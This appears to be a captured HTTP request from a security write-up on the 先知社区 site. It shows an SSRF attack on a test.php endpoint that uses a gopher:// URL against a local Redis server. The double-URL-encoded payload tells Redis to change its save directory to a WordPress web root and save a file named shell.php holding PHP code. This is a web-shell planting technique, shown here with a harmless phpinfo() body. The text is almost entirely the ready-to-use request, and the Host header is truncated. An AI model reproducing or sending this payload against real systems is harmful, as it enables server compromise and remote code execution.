 Raw Params Headers Hex
Raw Headers Hex
GET
/test.php?url=gopher://127.0.0.1:6379/_%252a%2534%250d%250a%2524%2536%250d%250a%2563%2
56f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%25
0a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2533%2531%250d%250a%25
2f%2568%256f%256d%2565%252f%2577%2577%2577%2572%256f%256f%2574%252f%2564%2565
%2566%2561%2575%256c%2574%252f%2577%256f%2572%2564%2570%2572%2565%2573%2573
%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569
%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530
%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524
%2539%250d%250a%2573%2568%2565%256c%256c%252e%2570%2568%2570%250d%250a%252a
%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d
%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%2531%2538%250d
%250a%253c%253f%2570%2568%2570%2520%2570%2568%2570%2569%256e%2566%256f%2528
%2529%253b%253f%253e%250d%250a HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
Hm_lpvt_30ce518b179cff882474fde2ee9648a8=1606827317
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
先知社区